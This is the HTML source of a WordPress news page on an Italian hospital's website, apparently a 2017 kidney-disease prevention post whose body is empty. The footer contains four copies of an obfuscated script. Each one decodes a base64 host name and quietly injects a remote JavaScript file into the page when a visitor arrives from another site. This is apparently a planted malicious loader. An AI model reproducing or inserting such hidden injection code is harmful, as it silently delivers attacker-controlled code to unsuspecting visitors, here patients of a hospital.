					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link rel='stylesheet' id='qlwapp-frontend-css' href='https://www.ospedalecamilliani.it/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ospedalecamilliani.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
slide-1-layer-1{background-color:green}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-10181 single-format-standard wp-theme-imedica ally-default imedica_appear_animation imedica_margin_fix wpb-js-composer js-comp-ver-7.7.2 vc_responsive">
		<div id="page" class="container-box imd-full-layout" >
			<!-- Fixed navbar -->
	<header class="site-header-main">
			<div class="row navbar navbar-default navbar-static-top" role="navigation">
		<div class="imedica-row">
			<div class="container">
								<div
					class="top-custom-html col-md-6 col-sm-6 col-xs-6 pull-left text-left">
					<a href="https://mail.ospedalecamilliani.it/owa"> Accedi alla Webmail </a>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
<a href="https://www.ospedalecamilliani.it/?page_id=11454&amp;preview=true"> Whistleblowing </a>				</div>
												<div
					class="imd-contact-info-wrap col-md-6 col-sm-12 pull-right col-xs-12 text-right">
					<ul class="imd-contact-info">
													<li><a href="tel:(+39)081-5408111" class="top-contact-info"><i
										class="fa fa-phone"></i>(+39)081-5408111</a></li>
																										<li><a href="mailto:info@ospedalecamilliani.it" class="top-contact-info"><i
										class="fa fa-envelope"></i>i&#110;&#102;o&#64;&#111;&#115;pe&#100;a&#108;&#101;c&#97;&#109;i&#108;lia&#110;&#105;&#46;&#105;t</a></li>
											</ul>
				</div>
							</div>
		</div>
	</div>
<!-- blog-masthead -->
<div class="navbar-inverse1 navbar-fixed-top1 header-layout1"
     role="navigation">
	<div class="row">
		<div class="imedica-container">
			<div class="header-main">
				<div class="header-logo-center col-md-12 col-sm-12 col-xs-4 text-center">
					<div class="site-title">
																				<a class="site-logo-img" href="https://www.ospedalecamilliani.it/"
							   title="Ospedale Camilliani" rel="home"><img
									src="https://www.ospedalecamilliani.it/wp-content/uploads/2016/03/logo.png"
									alt="Ospedale Camilliani"/></a>
											</div>
				</div>
				<div class="imd-mobile-menu-buttos">
										<!-- social button -->
					<div class="imd-button-wrap">
						<button class="menu-toggle-imd-top-social icon-rocket">
							<i class="fa fa-rocket"></i>
						</button>
					</div>
					<!-- main menu toggle -->
					<div class="imd-button-wrap">
						<button class="menu-toggle">
							<i class="fa fa-bars"></i>
						</button>
					</div>
				</div>
				<!-- top mobile social menu -->
								<div class="row imd-mobile-social-menu">
					<ul class="imd-social-menu">
													<li class="imd-phno">
								<div class="imd-social-icon-wrap"><i class="fa fa-phone"></i></div>
								<a href="tel:(+39)081-5408111"
								   class="top-contact-info">(+39)081-5408111</a></li>
																										<li class="imd-email-id">
								<div class="imd-social-icon-wrap"><i class="fa fa-envelope-o"></i></div>
								<a href="mailto:inf&#111;&#64;&#111;spe&#100;&#97;&#108;e&#99;a&#109;i&#108;&#108;&#105;&#97;ni&#46;it"
								   class="top-contact-info">i&#110;&#102;&#111;&#64;os&#112;&#101;dale&#99;&#97;mil&#108;&#105;a&#110;&#105;&#46;&#105;&#116;</a></li>
																			<li class="imd-social-mobile">
								<div class="imd-social-icon-wrap"><i class="fa fa-globe"></i></div>
								<ul class="top-social-link-mobile">
																			<li><a href="https://www.facebook.com" class="top-social-icon"
										       target="_blank"><i class="fa fa-facebook"></i></a></li>

																			<li><a href="https://www.twitter.com" class="top-social-icon"
										       target="_blank"><i
													class="fa fa-twitter"></i></a></li>

																			<li><a href="https://plus.google.com" class="top-social-icon"
										       target="_blank"><i
													class="fa fa-google-plus"></i></a></li>

																			<li><a href="https://www.linkedin.com" class="top-social-icon"
										       target="_blank"><i class="fa fa-linkedin"></i></a></li>

																			<li><a href="https://www.dribbble.com" class="top-social-icon"
										       target="_blank"><i class="fa fa-dribbble"></i></a></li>

																	</ul>
							</li> 													<li class="imd-custom-html">
								<div class="imd-social-icon-wrap"><i class="fa fa-info"></i>
								</div><a href="https://mail.ospedalecamilliani.it/owa"> Accedi alla Webmail </a>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
<a href="https://www.ospedalecamilliani.it/?page_id=11454&amp;preview=true"> Whistleblowing </a>							</li>
						
													<li class="search">
								<div class="imd-social-icon-wrap"><i class="fa fa-search"></i></div>
								<form class="search" action="https://www.ospedalecamilliani.it/" method="get">
	<fieldset>
		<span class="text"><input name="s" class="imd-search" type="text" value=""
		                          placeholder="Search ..."/></span>
		<button class="button search-submit"><i class="fa fa-search"></i></button>
	</fieldset>
</form>							</li>
						
					</ul>
				</div>


			</div>
		</div>
	</div>
	<div class="row site-navigation primary-navigation header-layout1">
		<div class="imedica-row">
			<div class="container imedica-container">

				<!-- top menu mobile -->
				<div class="mobile-top-menu">
										<nav id="primary-navigation"
					     class="site-navigation primary-navigation col-md-12 col-sm-12 col-xs-8 text-center"
					     role="navigation">
						<!-- //top menu toggles -->

						<div class="menu-principale-container"><ul id="menu-principale" class="nav-menu imedica-row header1menu"><li id="menu-item-9117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9117"><a href="http://www.ospedalecamilliani.it/" >Home</a></li>
<li id="menu-item-9261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9261"><a href="#" >L&#8217;Ospedale</a>
<ul class="sub-menu">
	<li id="menu-item-9141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9141"><a href="https://www.ospedalecamilliani.it/storia/" >Storia</a></li>
	<li id="menu-item-9814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9814"><a href="https://www.ospedalecamilliani.it/la-mission/" >La Mission</a></li>
	<li id="menu-item-9784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://www.ospedalecamilliani.it/san-camillo/" >San Camillo</a></li>
	<li id="menu-item-9657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9657"><a href="https://www.ospedalecamilliani.it/la-struttura/" >La Struttura</a></li>
	<li id="menu-item-9767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9767"><a href="http://www.ospedalecamilliani.it/wp-content/uploads/2016/02/Autorizzazioni-Ministeriali.pdf" >Autorizzazioni</a></li>
	<li id="menu-item-11371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11371"><a href="https://www.ospedalecamilliani.it/amministrazione-trasparente-2/" >Amministrazione Trasparente</a></li>
	<li id="menu-item-11443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11443"><a href="http://www.ospedalecamilliani.it/wp-content/uploads/2023/11/codice-etico.pdf" >Codice Etico</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11"><a href="#" >Servizi</a>
<ul class="sub-menu">
	<li id="menu-item-9274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9274"><a href="https://www.ospedalecamilliani.it/dipartimento-di-medicina/" >Branche Mediche</a></li>
	<li id="menu-item-9263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9263"><a href="https://www.ospedalecamilliani.it/dipartimento-di-chirurgia/" >Branche Chirurgiche</a></li>
	<li id="menu-item-9286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9286"><a href="https://www.ospedalecamilliani.it/poliambulatorio/" >Poliambulatorio</a></li>
	<li id="menu-item-9578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9578"><a href="https://www.ospedalecamilliani.it/laboratorio-danalisi/" >Laboratorio d&#8217;analisi</a></li>
	<li id="menu-item-9673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9673"><a href="https://www.ospedalecamilliani.it/radiologia/" >Radiologia</a></li>
	<li id="menu-item-9821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9821"><a href="https://www.ospedalecamilliani.it/anestesiologia-e-rianimazione/" >Anestesiologia e Rianimazione</a></li>
</ul>
</li>
<li id="menu-item-11289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11289"><a href="#" >Servizi Online</a>
<ul class="sub-menu">
	<li id="menu-item-9323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9323"><a href="https://www.ospedalecamilliani.it/prenotazione-esami/" >Prenota un esame</a></li>
	<li id="menu-item-10383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10383"><a href="https://www.ospedalecamilliani.it/richiesta-cartella-clinica/" >Richiesta Cartella Clinica</a></li>
</ul>
</li>
<li id="menu-item-11538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11538"><a href="https://www.ospedalecamilliani.it/cup-unico-regionale/" >Ambulatorio Convenzionato</a></li>
<li id="menu-item-11390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11390"><a href="https://cuponline.z6.web.core.windows.net/5462" >Ambulatorio Privato</a></li>
<li id="menu-item-9119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9119"><a href="https://www.bollinorefertiweb.com/RefertiWeb/Default.aspx?ids=2" >Ritiro Referti Online</a></li>
<li id="menu-item-9663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9663"><a href="https://www.ospedalecamilliani.it/contatti/" >Contatti</a></li>
</ul></div>					</nav>
				</div>
				<!-- mobile-top-menu -->
			</div>
		</div>
	</div>
</div>
				</header>
				<div class="theme-showcase" role="main">
					<div class="imedica-row">
	<div class="container imedica-container">
						<div id="primary" class="site-content col-xs-12 col-sm-12 col-md-12 col-lg-12 full" style="">
			<div id="content" role="main">
				<nav class="nav-single">
											<div class="nav-previous">
							<a href="https://www.ospedalecamilliani.it/2017/05/festa-della-mamma-2017/" rel="prev"><i class="fa fa-angle-left"></i></a>						</div>
					
											<div class="nav-next">
							<a href="https://www.ospedalecamilliani.it/2017/10/giornata-mondiale-del-malato-reumatico/" rel="next"><i class="fa fa-angle-right"></i></a>						</div>
					
				</nav> <!-- .nav-single -->
								<article id="post-10181" class="post-10181 post type-post status-publish format-standard hentry category-senza-categoria">
		<header class="entry-header">
		<div class="post-thumb">
					</div>
							<h1 class="entry-title">Giornata di Prevenzione delle MALATTIE RENALI</h1>
					<p class="post-meta">

						<time datetime="2017-05-22" class="entry-date published">2017-05-22</time>
            <time datetime="22 Maggio 2017" class="entry-date updated">22 Maggio 2017</time>
		</p>

		<div class="clearfix"></div>
	</header>
	<!-- .entry-header -->
			<div class="entry-content">
			<div class="post-content">
											</div>
		</div><!-- .entry-content -->
	</article><!-- #post -->

								
				
               	<div id="comments" class="comments-area">
	<div class="imedica-row comments-area">
		<div class="container imedica-container">
										<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/05/giornata-di-prevenzione-delle-malattie-renali/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.ospedalecamilliani.it/wp-comments-post.php" method="post" id="imedica-commentform" class="comment-form"><p class="comment-notes"></p><fieldset class="comment-form-comment"><div class="comment-form-textarea"><textarea autocomplete="new-password"  id="c7d80af0d6"  name="c7d80af0d6"   placeholder="Comment..." cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a93f7c803862458c69a1193b3bbd1582" );document.getElementById("c7d80af0d6").setAttribute( "id", "comment" );</script></div></fieldset><p class="form-allowed-tags"></p><div class="imedica-comment-formwrap"><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*"" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></label></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10181' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
			</div>
		<!-- comments container -->
	</div>
	<!-- comments row -->
</div><!-- #comments .comments-area -->
                          </div><!-- #content -->
       </div><!-- #primary -->
       </div>
<!-- .row -->
</div>
<!-- .container -->
</div>
<!-- .theme-showcase -->
<!-- #main .wrapper -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="footerpadding"></div>
	
	
		<div class="row imedica-footer-area">
			<div class="imedica-row widget-area">
				<div class="container imedica-container">
					<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 imd-footer"><aside id="text-2" class="widget widget_text"><h3 class="widget-title">INFORMAZIONI</h3>			<div class="textwidget"><b>Indirizzo</b> <br />
Via San Rocco,9 - Casoria <br />

<b>Fax</b> <br />
081 - 5408291 <br />
<b>Mail Richieste Informazioni</b> <br />
info@ospedalecamilliani.it<br />
<b>Mail Fatture e Solleciti </b> <br />
fatture@ospedalecamilliani.it<br />
<b>Indirizzo PEC </b> <br />
pec@pec.ospedalecamilliani.it<br /></div>
		</aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 imd-footer"><aside id="text-3" class="widget widget_text"><h3 class="widget-title">NUMERI UTILI</h3>			<div class="textwidget"><b>Centralino</b><br />
0815408111<br />
<b>Ufficio Prenotazioni</b><br />
0815408254<br />
<b>Ufficio Ricoveri</b><br />
0815408212 <br />

</div>
		</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 imd-footer"><aside id="text-4" class="widget widget_text"><h3 class="widget-title">ORARI VISITE AI PAZIENTI</h3>			<div class="textwidget"><b>Giorni Feriali </b> <br />
19.30/20.30 <br />
<b>Giorni Festivi </b> <br />
15.00/16.00 <br />
</div>
		</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 imd-footer"><aside id="block-3" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="alignright size-large"><a href="http://www.ospedalecamilliani.it/wp-content/uploads/2026/01/20251223-Cert-PC025N-PSCR-125-Rev.-2-del-12.04.2025-Italy-scaled.jpg"><img loading="lazy" decoding="async" width="724" height="1024" src="http://www.ospedalecamilliani.it/wp-content/uploads/2026/01/20251223-Cert-PC025N-PSCR-125-Rev.-2-del-12.04.2025-Italy-724x1024.jpg" alt="" class="wp-image-11645" style="aspect-ratio:0.7070505693363494" srcset="https://www.ospedalecamilliani.it/wp-content/uploads/2026/01/20251223-Cert-PC025N-PSCR-125-Rev.-2-del-12.04.2025-Italy-724x1024.jpg 724w, https://www.ospedalecamilliani.it/wp-content/uploads/2026/01/20251223-Cert-PC025N-PSCR-125-Rev.-2-del-12.04.2025-Italy-212x300.jpg 212w, https://www.ospedalecamilliani.it/wp-content/uploads/2026/01/20251223-Cert-PC025N-PSCR-125-Rev.-2-del-12.04.2025-Italy-768x1086.jpg 768w, https://www.ospedalecamilliani.it/wp-content/uploads/2026/01/20251223-Cert-PC025N-PSCR-125-Rev.-2-del-12.04.2025-Italy-1086x1536.jpg 1086w, https://www.ospedalecamilliani.it/wp-content/uploads/2026/01/20251223-Cert-PC025N-PSCR-125-Rev.-2-del-12.04.2025-Italy-1448x2048.jpg 1448w, https://www.ospedalecamilliani.it/wp-content/uploads/2026/01/20251223-Cert-PC025N-PSCR-125-Rev.-2-del-12.04.2025-Italy-scaled.jpg 1810w" sizes="auto, (max-width: 724px) 100vw, 724px" /></a></figure>
</div></aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>				</div>
				<!--/.nav-collapse -->
			</div>
		</div>
		
				<div class="row site-info-bar">
			<div class="footer-siteinfo-wrapper col-md-12 col-sm-12 col-xs-12">
				<div class="small-footer-seperator"></div>
				<div class="imedica-row">
					<div class="imedica-container">
											<div
						class="top-custom-html col-md-6 col-sm-6 col-xs-12 small-footer-left">
						Copyright © 2026 Ospedale S. Maria della Pietà					</div>
										<div
						class="top-custom-html col-md-6 col-sm-6 col-xs-12 small-footer-right">
						<a href="https://nibirumail.com/cookies/policy/?url=www.ospedalecamilliani.it" style="padding-left:10px">Cookie Policy</a> 
<a href="https://www.ospedalecamilliani.it/wp-content/uploads/2024/08/Privacy-Policy-_REV_02_2024.pdf" style="padding-left:10px">Privacy Policy</a> 
<a href="https://www.ospedalecamilliani.it/informative-privacy/" style="padding-left:10px">Informative Privacy</a>
<a href="http://www.ospedalecamilliani.it/wp-content/uploads/2025/12/SGPG-01-Rev.0-1.02.2025.pdf" style="padding-left:10px">Policy Gender Equality</a>
<a href="https://www.ospedalecamilliani.it/lavora-con-noi/" style="padding-left:10px">Lavora con Noi</a>					</div>
										</div>
				</div>
			</div>
		</div>
				<!-- imedica-row -->	
			
</footer>
<!-- #colophon -->
</div>
	<div class="imd-scroll-top">
		<i class="fa fa-angle-up"></i>
	</div>
<!-- #page -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/imedica/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if ( window?.ea11yWidget?.widget?.open ) {
							window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
			
		<script id="imedica-masonry-script" type="text/javascript">
			// Apply Masonry Effect To Blog
			jQuery(window).load(function () {
				setTimeout(function () {
					jQuery('.blog-grid-masonry').masonry('reload');
				}, 500);
			});
			jQuery(document).ready(function () {
				jQuery('.blog-default-wrapper, .blog-medium-image-wrapper, .blog-grid-masonry .post-item').each(function () {
					jQuery(this).css({
						opacity: '1',
						visibility: 'visible'
					});
					if (jQuery(this).attr('data-animate')) {
						var animationName = jQuery(this).attr('data-animate');
						var animationDuration = "duration-" + jQuery(this).attr('data-animation-duration');
						var animationDelay = "delay-" + jQuery(this).attr('data-animation-delay');
						jQuery(this).bsf_appear(function () {
							var $this = jQuery(this);
							$this.addClass('animated').addClass(animationName);
							$this.addClass('animated').addClass(animationDuration);
							$this.addClass('animated').addClass(animationDelay);
						});
					}
				});
				jQuery('.blog-grid-masonry').imagesLoaded(function () {
					jQuery('.blog-grid-masonry').masonry({
						columnWidth: '.post-item',
						itemSelector: '.post-item',
						transitionDuration: 0
					});
				});
							});
		</script>
				<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;3246251059&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;Ospedale&quot;,&quot;lastname&quot;:&quot;Camilliani&quot;,&quot;label&quot;:&quot;Prenotazioni&quot;,&quot;message&quot;:&quot;&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Europe\/Rome&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[&quot;0&quot;,&quot;1&quot;,&quot;2&quot;,&quot;3&quot;,&quot;4&quot;,&quot;5&quot;,&quot;6&quot;],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
